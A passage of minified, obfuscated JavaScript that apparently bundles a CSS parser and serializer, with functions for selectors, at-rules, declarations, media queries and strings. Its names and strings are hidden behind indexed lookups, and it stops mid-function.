r=null,i=null;if(this[e(2217)]===Ft)ai[e(2601)](this,oi),i=this[e(3248)](Ft);else if(this[e(2217)]===Et&&this[e(1867)](this[e(926)],ni))switch(r="-1",ci[e(2601)](this,1,ri),this[e(1708)]-this[e(926)]){case 2:this[e(3126)](),i=li[e(2601)](this);break;case 3:ci[e(2601)](this,2,ni),this[e(3126)](),this[e(1837)](),ai[e(2601)](this,ii),i="-"+this[e(3248)](Ft);break;default:ci[e(2601)](this,2,ni),si[e(2601)](this,3,ii),this[e(3126)](),i=this[e(2735)](n+2)}else if(this[e(2217)]===Et||this[e(2857)](ei)&&this[e(1396)](1)===Et){let t=0;switch(r="1",this[e(2857)](ei)&&(t=1,this[e(3126)]()),ci[e(2601)](this,0,ri),this[e(1708)]-this[e(926)]){case 1:this[e(3126)](),i=li[e(2601)](this);break;case 2:ci[e(2601)](this,1,ni),this[e(3126)](),this[e(1837)](),ai[e(2601)](this,ii),i="-"+this[e(3248)](Ft);break;default:ci[e(2601)](this,1,ni),si[e(2601)](this,2,ii),this[e(3126)](),i=this[e(2735)](n+t+1)}}else if(this[e(2217)]===It){const t=this[e(3261)](this[e(926)]),o=t===ei||t===ni;let s=this[e(926)]+o;for(;s<this[e(1708)]&&Kt(this[e(3261)](s));s++);s===this[e(926)]+o&&this[e(2640)](e(2877),this[e(926)]+o),ci[e(2601)](this,s-this[e(926)],ri),r=this[e(292)](n,s),s+1===this[e(1708)]?(this[e(3126)](),i=li[e(2601)](this)):(ci[e(2601)](this,s-this[e(926)]+1,ni),s+2===this[e(1708)]?(this[e(3126)](),this[e(1837)](),ai[e(2601)](this,ii),i="-"+this[e(3248)](Ft)):(si[e(2601)](this,s-this[e(926)]+2,ii),this[e(3126)](),i=this[e(2735)](s+1)))}else this[e(2640)]();return null!==r&&r[e(3261)](0)===ei&&(r=r[e(450)](1)),null!==i&&i[e(3261)](0)===ei&&(i=i[e(450)](1)),{type:e(3082),loc:this[e(1113)](n,this[e(926)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3259)](t+r)}else this[n(3259)](t)}else this[n(3259)](e.b)}function fi(){const e=t;return this[e(3242)](this[e(2734)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1396)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1893),bi=t(2617),wi={name:String,prelude:[t(1069),t(3242),null],block:[t(2059),null]};function vi(e=!1){const n=t,r=this[n(926)];let i,o,s=null,a=null;switch(this[n(1699)](Nt),i=this[n(2735)](r+1),o=i[n(1285)](),this[n(1837)](),!1===this[n(735)]&&this[n(2217)]!==Jt&&this[n(2217)]!==Pt&&(s=this[n(1529)]?this[n(2740)](this[n(1069)][n(2385)](this,i,e),fi):fi[n(2601)](this,this[n(3295)]),this[n(1837)]()),this[n(2217)]){case Pt:this[n(3126)]();break;case Jt:a=hasOwnProperty[n(2601)](this[n(2617)],o)&&n(2002)==typeof this[n(2617)][o][n(2403)]?this[n(2617)][o][n(2403)][n(2601)](this,e):this[n(2059)](pi[n(2601)](this))}return{type:n(1893),loc:this[n(1113)](r,this[n(926)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2975)](Nt,"@"+e[n(2019)]),null!==e[n(666)]&&this[n(2447)](e[n(666)]),e[n(2403)]?this[n(2447)](e[n(2403)]):this[n(2975)](Pt,";")}const xi=t(1069),ki=t(3324),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1285)]()),this[n(1837)](),r=hasOwnProperty[n(2601)](this[n(2617)],e)&&n(2002)==typeof this[n(2617)][e][n(666)]?this[n(2617)][e][n(666)][n(2601)](this):this[n(1402)](this[n(530)][n(1069)]),this[n(1837)](),!0!==this[n(735)]&&this[n(2217)]!==Jt&&this[n(2217)]!==Pt&&this[n(2640)](n(2132)),{type:n(1069),loc:this[n(2937)](r),children:r}}function zi(e){this[t(3056)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Vi=126;function ji(){const e=t;this[e(735)]&&this[e(2640)](e(1009));const n=this[e(926)];let r=!1;return this[e(2857)](Mi)?(r=!0,this[e(3126)]()):this[e(2857)](Ni)||this[e(1699)](Et),this[e(2857)](Ni)?this[e(3261)](this[e(926)]+1)!==Ei?(this[e(3126)](),this[e(1699)](Et)):r&&this[e(2640)](e(1368),this[e(1708)]):r&&this[e(2640)](e(1121)),{type:e(1315),loc:this[e(1113)](n,this[e(926)]),name:this[e(2735)](n)}}function Li(){const e=t,n=this[e(926)],r=this[e(3261)](n);return r!==Ei&&r!==Vi&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(2640)](e(1011)),this[e(3126)](),r!==Ei&&(this[e(2857)](Ei)||this[e(2640)](e(761)),this[e(3126)]()),this[e(2735)](n)}const Ci=t(1799),Fi={name:t(1315),matcher:[String,null],value:[t(1169),t(1315),null],flags:[String,null]};function Oi(){const e=t,n=this[e(926)];let r,i=null,o=null,s=null;return this[e(1699)](qt),this[e(1837)](),r=ji[e(2601)](this),this[e(1837)](),this[e(2217)]!==Bt&&(this[e(2217)]!==Et&&(i=Li[e(2601)](this),this[e(1837)](),o=this[e(2217)]===jt?this[e(1169)]():this[e(1315)](),this[e(1837)]()),this[e(2217)]===Et&&(s=this[e(3248)](Et),this[e(1837)]())),this[e(1699)](Bt),{type:e(1799),loc:this[e(1113)](n,this[e(926)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(2975)](Ct,"["),this[n(2447)](e[n(2019)]),null!==e[n(1696)]&&(this[n(3259)](e[n(1696)]),this[n(2447)](e[n(1083)])),null!==e[n(1956)]&&this[n(2975)](Et,e[n(1956)]),this[n(2975)](Ct,"]")}const Ui=38;function Wi(){return this[t(3242)](null,!0)}function Ri(){const e=t;return this[e(2740)](this[e(1704)],Wi)}function Hi(){const e=t;return this[e(3242)](this[e(3117)],!0)}function Pi(){const e=t;if(this[e(2217)]===Pt)return Hi[e(2601)](this,this[e(3295)]);const n=this[e(2740)](this[e(720)],Hi);return this[e(2217)]===Pt&&this[e(3126)](),n}const Di=t(2059),qi=t(2403),Bi={children:[[t(1893),t(1704),t(720)]]};function Xi(e){const n=t,r=e?Pi:Ri,i=this[n(926)];let o=this[n(1469)]();this[n(1699)](Jt);t:for(;!this[n(735)];)switch(this[n(2217)]){case Gt:break t;case Ut:case Yt:this[n(3126)]();break;case Nt:o[n(337)](this[n(2740)](this[n(1893)][n(2385)](this,e),Wi));break;default:e&&this[n(2857)](Ui)?o[n(337)](Ri[n(2601)](this)):o[n(337)](r[n(2601)](this))}return this[n(735)]||this[n(1699)](Gt),{type:n(2059),loc:this[n(1113)](i,this[n(926)]),children:o}}function Zi(e){const n=t;this[n(2975)](Jt,"{"),this[n(3056)](e,(t=>{const e=n;e(720)===t[e(2152)]&&this[e(2975)](Pt,";")})),this[n(2975)](Gt,"}")}const Ji=t(3182),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(926)];let o=null;return this[r(1699)](qt),o=e[r(2601)](this,n),this[r(735)]||this[r(1699)](Bt),{type:r(3182),loc:this[r(1113)](i,this[r(926)]),children:o}}function Qi(e){const n=t;this[n(2975)](Ct,"["),this[n(3056)](e),this[n(2975)](Ct,"]")}const Ki=t(2755),$i=[];function to(){const e=t,n=this[e(926)];return this[e(1699)](Rt),{type:e(2755),loc:this[e(1113)](n,this[e(926)])}}function eo(){const e=t;this[e(2975)](Rt,e(2218))}const no=t(3256),ro=[];function io(){const e=t,n=this[e(926)];return this[e(1699)](Wt),{type:e(3256),loc:this[e(1113)](n,this[e(926)])}}function oo(){const e=t;this[e(2975)](Wt,e(3039))}const so=46,ao=t(1967),co={name:String};function lo(){const e=t;return this[e(294)](so),{type:e(1967),loc:this[e(1113)](this[e(926)]-1,this[e(1708)]),name:this[e(3248)](Et)}}function uo(e){const n=t;this[n(2975)](Ct,"."),this[n(2975)](Et,e[n(2019)])}const ho=43,mo=47,fo=62,po=126,go=t(2678),bo={name:String};function wo(){const e=t,n=this[e(926)];let r;switch(this[e(2217)]){case Ut:r=" ";break;case Ct:switch(this[e(3261)](this[e(926)])){case fo:case ho:case po:this[e(3126)]();break;case mo:this[e(3126)](),this[e(1854)](e(1918)),this[e(294)](mo);break;default:this[e(2640)](e(1360))}r=this[e(2735)](n)}return{type:e(2678),loc:this[e(1113)](n,this[e(926)]),name:r}}function vo(e){const n=t;this[n(3259)](e[n(2019)])}const yo=42,xo=47,ko=t(2811),Ao={value:String};function _o(){const e=t,n=this[e(926)];let r=this[e(1708)];return this[e(1699)](Yt),r-n+2>=2&&this[e(3261)](r-2)===yo&&this[e(3261)](r-1)===xo&&(r-=2),{type:e(2811),loc:this[e(1113)](n,this[e(926)]),value:this[e(292)](n+2,r)}}function zo(e){const n=t;this[n(2975)](Yt,"/*"+e[n(1083)]+"*/")}const So=new Set([Ht,Zt,Mt]),Mo=t(815),Eo={kind:String,children:[[t(1315),t(2262),t(312),t(2713),t(1694)]]};function To(e){const n=t;return this[n(1646)](1)===Et&&So[n(690)](this[n(1646)](2))?this[n(2262)](e):this[n(2713)](e)}const No={media:To,container:To,supports(){return this[t(1694)]()}};function Vo(e=t(3175)){const n=t,r=this[n(1469)]();t:for(;!this[n(735)];)switch(this[n(2217)]){case Yt:case Ut:this[n(3126)]();continue;case Et:r[n(337)](this[n(1315)]());break;case Xt:{let t=this[n(2740)]((()=>No[e][n(2601)](this,e)),(()=>null));t||(t=this[n(2740)]((()=>{const t=n;this[t(1699)](Xt);const r=this[t(815)](e);return this[t(1699)](Zt),r}),(()=>this[n(763)](e)))),r[n(337)](t);break}case Tt:{let t=this[n(2740)]((()=>this[n(312)](e)),(()=>null));t||(t=this[n(763)](e)),r[n(337)](t);break}default:break t}return r[n(592)]&&this[n(2640)](n(2047)),{type:n(815),loc:this[n(2937)](r),kind:e,children:r}}function jo(e){const n=t;e[n(3056)][n(3305)]((t=>{const e=n;e(815)===t[e(2152)]?(this[e(2975)](Xt,"("),this[e(2447)](t),this[e(2975)](Zt,")")):this[e(2447)](t)}))}const Lo=33,Co=35,Fo=36,Oo=38,Io=42,Uo=43,Wo=47;function Ro(){const e=t;return this[e(3242)](this[e(1324)],!0)}function Ho(){const e=t;return this[e(3242)](this[e(1324)],!1)}function Po(){const e=t,n=this[e(3295)],r=this[e(1411)]();return e(3242)!==r[e(2152)]&&!1===this[e(735)]&&this[e(2217)]!==Pt&&!1===this[e(2857)](Lo)&&!1===this[e(626)](n)&&this[e(2640)](),r}const Do=t(720),qo=t(2881),Bo={important:[Boolean,String],property:String,value:[t(1411),t(3242)]};function Xo(){const e=t,n=this[e(926)],r=this[e(3295)],i=Jo[e(2601)](this),o=yn(i),s=o?this[e(2042)]:this[e(2399)],a=o?Ho:Ro;let c,l=!1;this[e(1837)](),this[e(1699)](Ht);const u=this[e(3295)];if(o||this[e(1837)](),c=s?this[e(2740)](Po,a):a[e(2601)](this,this[e(3295)]),o&&e(1411)===c[e(2152)]&&c[e(3056)][e(592)])for(let t=u-this[e(3295)];t<=0;t++)if(this[e(1396)](t)===Ut){c[e(3056)][e(2053)]({type:e(2664),loc:null,value:" "});break}return this[e(2857)](Lo)&&(l=Go[e(2601)](this),this[e(1837)]()),!1===this[e(735)]&&this[e(2217)]!==Pt&&!1===this[e(626)](r)&&this[e(2640)](),{type:e(720),loc:this[e(1113)](n,this[e(926)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2975)](Et,e[n(585)]),this[n(2975)](Ht,":"),this[n(2447)](e[n(1083)]),e[n(2790)]&&(this[n(2975)](Ct,"!"),this[n(2975)](Et,!0===e[n(2790)]?n(2790):e[n(2790)]))}function Jo(){const e=t,n=this[e(926)];if(this[e(2217)]===Ct)switch(this[e(3261)](this[e(926)])){case Io:case Fo:case Uo:case Co:case Oo:this[e(3126)]();break;case Wo:this[e(3126)](),this[e(2857)](Wo)&&this[e(3126)]()}return this[e(2217)]===Vt?this[e(1699)](Vt):this[e(1699)](Et),this[e(2735)](n)}function Go(){const e=t;this[e(1699)](Ct),this[e(1837)]();const n=this[e(3248)](Et);return e(2790)===n||n}const Yo=38;function Qo(){const e=t;return this[e(3242)](this[e(3117)],!0)}const Ko=t(849),$o={children:[[t(720),t(1893),t(1704)]]};function ts(){const e=t,n=this[e(1469)]();for(;!this[e(735)];)switch(this[e(2217)]){case Ut:case Yt:case Pt:this[e(3126)]();break;case Nt:n[e(337)](this[e(2740)](this[e(1893)][e(2385)](this,!0),Qo));break;default:this[e(2857)](Yo)?n[e(337)](this[e(2740)](this[e(1704)],Qo)):n[e(337)](this[e(2740)](this[e(720)],Qo))}return{type:e(849),loc:this[e(2937)](n),children:n}}function es(e){const n=t;this[n(3056)](e,(t=>{const e=n;e(720)===t[e(2152)]&&this[e(2975)](Pt,";")}))}const ns=t(1674),rs={value:String,unit:String};function is(){const e=t,n=this[e(926)],r=this[e(718)](It);return{type:e(1674),loc:this[e(1113)](n,this[e(926)]),value:r,unit:this[e(292)](n+r[e(3138)],this[e(926)])}}function os(e){const n=t;this[n(2975)](It,e[n(1083)]+e[n(1146)])}const ss=47,as=t(2262),cs={kind:String,name:String,value:[t(1315),t(1201),t(1674),t(1139),t(1489),null]};function ls(e){const n=t,r=this[n(926)];let i,o=null;if(this[n(1699)](Xt),this[n(1837)](),i=this[n(3248)](Et),this[n(1837)](),this[n(2217)]!==Zt){switch(this[n(1699)](Ht),this[n(1837)](),this[n(2217)]){case Ft:o=this[n(1117)](1)===Ct?this[n(1139)]():this[n(1201)]();break;case It:o=this[n(1674)]();break;case Et:o=this[n(1315)]();break;case Tt:o=this[n(2740)]((()=>{const t=n,e=this[t(1489)](this[t(1402)],this[t(530)][t(1411)]);return this[t(1837)](),this[t(2857)](ss)&&this[t(2640)](),e}),(()=>this[n(1139)]()));break;default:this[n(2640)](n(2318))}this[n(1837)]()}return this[n(735)]||this[n(1699)](Zt),{type:n(2262),loc:this[n(1113)](r,this[n(926)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2975)](Xt,"("),this[n(2975)](Et,e[n(2019)]),null!==e[n(1083)]&&(this[n(2975)](Ht,":"),this[n(2447)](e[n(1083)])),this[n(2975)](Zt,")")}const ds=t(312),hs={kind:String,feature:String,value:[t(720),t(685)]};function ms(e,n){const r=t,i=(this[r(2048)][e]||{})[n];return r(2002)!=typeof i&&this[r(2640)](r(2278)+n+"()"),i}function fs(e=t(646)){const n=t,r=this[n(926)],i=this[n(2111)](),o=ms[n(2601)](this,e,i[n(1285)]());this[n(1837)]();const s=this[n(2740)]((()=>{const t=n,e=this[t(3295)],r=o[t(2601)](this);return!1===this[t(735)]&&!1===this[t(626)](e)&&this[t(2640)](),r}),(()=>this[n(3242)](null,!1)));return this[n(735)]||this[n(1699)](Zt),{type:n(312),loc:this[n(1113)](r,this[n(926)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2975)](Tt,e[n(1479)]+"("),this[n(2447)](e[n(1083)]),this[n(2975)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2713),xs={kind:String,left:[t(1315),t(1201),t(1674),t(1139),t(1489)],leftComparison:String,middle:[t(1315),t(1201),t(1674),t(1139),t(1489)],rightComparison:[String,null],right:[t(1315),t(1201),t(1674),t(1139),t(1489),null]};function ks(){const e=t;switch(this[e(1837)](),this[e(2217)]){case Ft:return this[e(2857)](gs,this[e(1103)](1))?this[e(1139)]():this[e(1201)]();case It:return this[e(1674)]();case Et:return this[e(1315)]();case Tt:return this[e(2740)]((()=>{const t=e,n=this[t(1489)](this[t(1402)],this[t(530)][t(1411)]);return this[t(1837)](),this[t(2857)](gs)&&this[t(2640)](),n}),(()=>this[e(1139)]()));default:this[e(2640)](e(2318))}}function As(e){const n=t;if(this[n(1837)](),this[n(2857)](bs)||this[n(2857)](vs)){const t=this[n(1003)][this[n(926)]];return this[n(3126)](),this[n(2857)](ws)?(this[n(3126)](),t+"="):t}if(this[n(2857)](ws))return"=";this[n(2640)](n(2924)+(e?n(362):"")+n(707))}function _s(e=t(646)){const n=t,r=this[n(926)];this[n(1837)](),this[n(1699)](Xt);const i=ks[n(2601)](this),o=As[n(2601)](this,n(1315)===i[n(2152)]),s=ks[n(2601)](this);let a=null,c=null;return this[n(1117)](0)!==Zt&&(a=As[n(2601)](this),c=ks[n(2601)](this)),this[n(1837)](),this[n(1699)](Zt),{type:n(2713),loc:this[n(1113)](r,this[n(926)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2975)](Xt,"("),this[n(2447)](e[n(1032)]),this[n(3259)](e[n(1826)]),this[n(2447)](e[n(1273)]),e[n(978)]&&(this[n(3259)](e[n(633)]),this[n(2447)](e[n(978)])),this[n(2975)](Zt,")")}const Ss=t(1489),Ms=t(2002),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(926)],o=this[r(2111)](),s=o[r(1285)]();let a;return a=n[r(2349)](s)?n[s][r(2601)](this,n):e[r(2601)](this,n),this[r(735)]||this[r(1699)](Zt),{type:r(1489),loc:this[r(1113)](i,this[r(926)]),name:o,children:a}}function Ns(e){const n=t;this[n(2975)](Tt,e[n(2019)]+"("),this[n(3056)](e),this[n(2975)](Zt,")")}const Vs=t(763),js={kind:String,function:[String,null],children:[[]]};function Ls(e){const n=t,r=this[n(926)];let i=null;this[n(2217)]===Tt?i=this[n(2111)]():this[n(1699)](Xt);const o=this[n(2740)]((()=>{const t=n,e=this[t(3295)],r=this[t(1402)](this[t(530)][t(1411)]);return!1===this[t(735)]&&!1===this[t(626)](e)&&this[t(2640)](),r}),(()=>this[n(1231)](this[n(3242)](null,!1))));return this[n(735)]||this[n(1699)](Zt),{type:n(763),loc:this[n(1113)](r,this[n(926)]),kind:e,function:i,children:o}}function Cs(e){const n=t;e[n(2002)]?this[n(2975)](Tt,e[n(2002)]+"("):this[n(2975)](Xt,"("),this[n(3056)](e),this[n(2975)](Zt,")")}const Fs=t(1823),Os=t(2077),Is={value:String};function Us(){const e=t,n=this[e(926)];return this[e(1699)](Vt),{type:e(2077),loc:this[e(1113)](n,this[e(926)]),value:this[e(2735)](n+1)}}function Ws(e){const n=t;this[n(2975)](Vt,"#"+e[n(1083)])}const Rs=t(1315),Hs={name:String};function Ps(){const e=t;return{type:e(1315),loc:this[e(1113)](this[e(926)],this[e(1708)]),name:this[e(3248)](Et)}}function Ds(e){const n=t;this[n(2975)](Et,e[n(2019)])}const qs=t(324),Bs={name:String};function Xs(){const e=t,n=this[e(926)];return this[e(1699)](Vt),{type:e(324),loc:this[e(1113)](n,this[e(926)]),name:this[e(2735)](n+1)}}function Zs(e){const n=t;this[n(2975)](Ct,"#"+e[n(2019)])}const Js=46,Gs=t(3078),Ys={name:String};function Qs(){const e=t;let n=this[e(926)],r=this[e(3248)](Et);for(;this[e(2857)](Js);)this[e(1699)](Ct),r+="."+this[e(3248)](Et);return{type:e(3078),loc:this[e(1113)](n,this[e(926)]),name:r}}function Ks(e){const n=t;this[n(3259)](e[n(2019)])}const $s=t(1875),ta={children:[[t(3078)]]};function ea(){const e=t,n=this[e(1469)]();for(this[e(1837)]();!this[e(735)]&&(n[e(337)](this[e(3078)]()),this[e(1646)](0)===Dt);)this[e(1837)](),this[e(3126)](),this[e(1837)]();return{type:e(1875),loc:this[e(2937)](n),children:n}}function na(e){const n=t;this[n(3056)](e,(()=>this[n(2975)](Dt,",")))}const ra=t(2051),ia={modifier:[String,null],mediaType:[String,null],condition:[t(815),null]};function oa(){const e=t,n=this[e(926)];let r=null,i=null,o=null;if(this[e(1837)](),this[e(2217)]===Et&&this[e(1646)](1)!==Xt){const t=this[e(3248)](Et),n=t[e(1285)]();switch(e(2979)===n||e(1735)===n?(this[e(1837)](),r=n,i=this[e(3248)](Et)):i=t,this[e(1646)](0)){case Et:this[e(1837)](),this[e(1854)](e(841)),o=this[e(815)](e(3175));break;case Jt:case Pt:case Dt:case Mt:break;default:this[e(2640)](e(1949))}}else switch(this[e(2217)]){case Et:case Xt:case Tt:o=this[e(815)](e(3175));break;case Jt:case Pt:case Mt:break;default:this[e(2640)](e(1949))}return{type:e(2051),loc:this[e(1113)](n,this[e(926)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2425)]?(e[n(1869)]&&this[n(2975)](Et,e[n(1869)]),this[n(2975)](Et,e[n(2425)]),e[n(836)]&&(this[n(2975)](Et,n(841)),this[n(2447)](e[n(836)]))):e[n(836)]&&this[n(2447)](e[n(836)])}const aa=t(2379),ca={children:[[t(2051)]]};function la(){const e=t,n=this[e(1469)]();for(this[e(1837)]();!this[e(735)]&&(n[e(337)](this[e(2051)]()),this[e(2217)]===Dt);)this[e(3126)]();return{type:e(2379),loc:this[e(2937)](n),children:n}}function ua(e){const n=t;this[n(3056)](e,(()=>this[n(2975)](Dt,",")))}const da=38,ha=t(903),ma={};function fa(){const e=t,n=this[e(926)];return this[e(294)](da),{type:e(903),loc:this[e(1113)](n,this[e(926)])}}function pa(){this[t(2975)](Ct,"&")}const ga=t(368),ba={nth:[t(3082),t(1315)],selector:[t(2282),null]};function wa(){const e=t;this[e(1837)]();const n=this[e(926)];let r,i=n,o=null;return r=this[e(1338)](0,e(3184))||this[e(1338)](0,e(3028))?this[e(1315)]():this[e(3082)](),i=this[e(926)],this[e(1837)](),this[e(1338)](0,"of")&&(this[e(3126)](),o=this[e(2282)](),i=this[e(926)]),{type:e(368),loc:this[e(1113)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2447)](e[n(547)]),null!==e[n(1666)]&&(this[n(2975)](Et,"of"),this[n(2447)](e[n(1666)]))}const ya=t(1201),xa={value:String};function ka(){const e=t;return{type:e(1201),loc:this[e(1113)](this[e(926)],this[e(1708)]),value:this[e(3248)](Ft)}}function Aa(e){const n=t;this[n(2975)](Ft,e[n(1083)])}const _a=t(3267),za={value:String};function Sa(){const e=t,n=this[e(926)];return this[e(3126)](),{type:e(3267),loc:this[e(1113)](n,this[e(926)]),value:this[e(2735)](n)}}function Ma(e){const n=t;this[n(3259)](e[n(1083)])}const Ea=t(1614),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(926)];let o=null;return this[r(1699)](Xt),o=e[r(2601)](this,n),this[r(735)]||this[r(1699)](Zt),{type:r(1614),loc:this[r(1113)](i,this[r(926)]),children:o}}function Va(e){const n=t;this[n(2975)](Xt,"("),this[n(3056)](e),this[n(2975)](Zt,")")}const ja=t(1043),La={value:String};function Ca(){const e=t;return{type:e(1043),loc:this[e(1113)](this[e(926)],this[e(1708)]),value:this[e(718)](Ot)}}function Fa(e){const n=t;this[n(2975)](Ot,e[n(1083)]+"%")}const Oa=t(1792),Ia=t(2002),Ua={name:String,children:[[t(3242)],null]};function Wa(){const e=t,n=this[e(926)];let r,i,o=null;return this[e(1699)](Ht),this[e(2217)]===Tt?(r=this[e(2111)](),i=r[e(1285)](),this[e(1117)](0)==Zt?o=this[e(1469)]():hasOwnProperty[e(2601)](this[e(3296)],i)?(this[e(1837)](),o=this[e(3296)][i][e(2601)](this),this[e(1837)]()):(o=this[e(1469)](),o[e(337)](this[e(3242)](null,!1))),this[e(1699)](Zt)):r=this[e(3248)](Et),{type:e(1792),loc:this[e(1113)](n,this[e(926)]),name:r,children:o}}function Ra(e){const n=t;this[n(2975)](Ht,":"),null===e[n(3056)]?this[n(2975)](Et,e[n(2019)]):(this[n(2975)](Tt,e[n(2019)]+"("),this[n(3056)](e),this[n(2975)](Zt,")"))}const Ha=t(1110),Pa=t(2002),Da={name:String,children:[[t(3242)],null]};function qa(){const e=t,n=this[e(926)];let r,i,o=null;return this[e(1699)](Ht),this[e(1699)](Ht),this[e(2217)]===Tt?(r=this[e(2111)](),i=r[e(1285)](),this[e(1117)](0)==Zt?o=this[e(1469)]():hasOwnProperty[e(2601)](this[e(3296)],i)?(this[e(1837)](),o=this[e(3296)][i][e(2601)](this),this[e(1837)]()):(o=this[e(1469)](),o[e(337)](this[e(3242)](null,!1))),this[e(1699)](Zt)):r=this[e(3248)](Et),{type:e(1110),loc:this[e(1113)](n,this[e(926)]),name:r,children:o}}function Ba(e){const n=t;this[n(2975)](Ht,":"),this[n(2975)](Ht,":"),null===e[n(3056)]?this[n(2975)](Et,e[n(2019)]):(this[n(2975)](Tt,e[n(2019)]+"("),this[n(3056)](e),this[n(2975)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1837)](),this[e(2217)]){case Ft:return this[e(1201)]();case Tt:return this[e(1489)](this[e(1402)],this[e(530)][e(1411)]);default:this[e(2640)](e(2003))}}const Ja=t(1139),Ga={left:[t(1201),t(1489)],right:[t(1201),t(1489),null]};function Ya(){const e=t,n=this[e(926)],r=Za[e(2601)](this);let i=null;return this[e(1837)](),this[e(2857)](Xa)&&(this[e(294)](Xa),i=Za[e(2601)](this)),{type:e(1139),loc:this[e(1113)](n,this[e(926)]),left:r,right:i}}function Qa(e){const n=t;this[n(2447)](e[n(1032)]),this[n(2975)](Ct,"/"),e[n(978)]?this[n(2447)](e[n(978)]):this[n(2447)](Ft,1)}function Ka(){const e=t;return this[e(3295)]>0&&this[e(1396)](-1)===Ut?this[e(3295)]>1?this[e(2852)](this[e(3295)]-1):this[e(2024)]:this[e(926)]}const $a=t(3242),tc={value:String};function ec(e,n){const r=t,i=this[r(2852)](this[r(3295)]);let o;return this[r(2815)](this[r(3295)],e||this[r(2763)]),o=n&&this[r(926)]>i?Ka[r(2601)](this):this[r(926)],{type:r(3242),loc:this[r(1113)](i,o),value:this[r(292)](i,o)}}function nc(e){const n=t;this[n(3259)](e[n(1083)])}function rc(){const e=t;return this[e(3242)](this[e(1294)],!0)}function ic(){const e=t,n=this[e(2282)]();return e(3242)!==n[e(2152)]&&!1===this[e(735)]&&this[e(2217)]!==Jt&&this[e(2640)](),n}const oc=t(1704),sc=t(1862),ac={prelude:[t(2282),t(3242)],block:[t(2059)]};function cc(){const e=t,n=this[e(3295)],r=this[e(926)];let i,o;return i=this[e(2418)]?this[e(2740)](ic,rc):rc[e(2601)](this,n),o=this[e(2059)](!0),{type:e(1704),loc:this[e(1113)](r,this[e(926)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2447)](e[n(666)]),this[n(2447)](e[n(2403)])}const uc=t(2079),dc={root:[t(2282),t(3242),null],limit:[t(2282),t(3242),null]};function hc(){const e=t;let n=null,r=null;this[e(1837)]();const i=this[e(926)];return this[e(2217)]===Xt&&(this[e(3126)](),this[e(1837)](),n=this[e(2740)](this[e(2282)],(()=>this[e(3242)](!1,!0))),this[e(1837)](),this[e(1699)](Zt)),this[e(1117)](0)===Et&&(this[e(1837)](),this[e(1854)]("to"),this[e(1837)](),this[e(1699)](Xt),this[e(1837)](),r=this[e(2740)](this[e(2282)],(()=>this[e(3242)](!1,!0))),this[e(1837)](),this[e(1699)](Zt)),{type:e(2079),loc:this[e(1113)](i,this[e(926)]),root:n,limit:r}}function mc(e){const n=t;e[n(2004)]&&(this[n(2975)](Xt,"("),this[n(2447)](e[n(2004)]),this[n(2975)](Zt,")")),e[n(1744)]&&(this[n(2975)](Et,"to"),this[n(2975)](Xt,"("),this[n(2447)](e[n(1744)]),this[n(2975)](Zt,")"))}const fc=t(685),pc={children:[[t(2537),t(324),t(1967),t(1799),t(1792),t(1110),t(2678)]]};function gc(){const e=t,n=this[e(1402)](this[e(530)][e(685)]);return null===this[e(2619)](n)&&this[e(2640)](e(737)),{type:e(685),loc:this[e(2937)](n),children:n}}function bc(e){this[t(3056)](e)}const wc=t(2282),vc=t(1666),yc={children:[[t(685),t(3242)]]};function xc(){const e=t,n=this[e(1469)]();for(;!this[e(735)]&&(n[e(337)](this[e(685)]()),this[e(2217)]===Dt);)this[e(3126)]();return{type:e(2282),loc:this[e(2937)](n),children:n}}function kc(e){const n=t;this[n(3056)](e,(()=>this[n(2975)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(3138)],i=e[n(3261)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(3261)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(3261)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(450)](t+1));break}if(i=e[n(3261)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(292)](r+1,i))}else 13===i&&10===e[n(3261)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1169),Ec={value:String};function Tc(){const e=t;return{type:e(1169),loc:this[e(1113)](this[e(926)],this[e(1708)]),value:Sc(this[e(3248)](jt))}}function Nc(e){const n=t;this[n(2975)](jt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(3138)];n++){const s=t[e(3261)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(372)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1791)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1791)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1083)]))}const Vc=33;function jc(){return this[t(3242)](null,!1)}const Lc=t(1335),Cc=t(2096),Fc={children:[[t(2811),t(3256),t(2755),t(1893),t(1704),t(3242)]]};function Oc(){const e=t,n=this[e(926)],r=this[e(1469)]();let i;for(;!this[e(735)];){switch(this[e(2217)]){case Ut:this[e(3126)]();continue;case Yt:if(this[e(3261)](this[e(926)]+2)!==Vc){this[e(3126)]();continue}i=this[e(2811)]();break;case Wt:i=this[e(3256)]();break;case Rt:i=this[e(2755)]();break;case 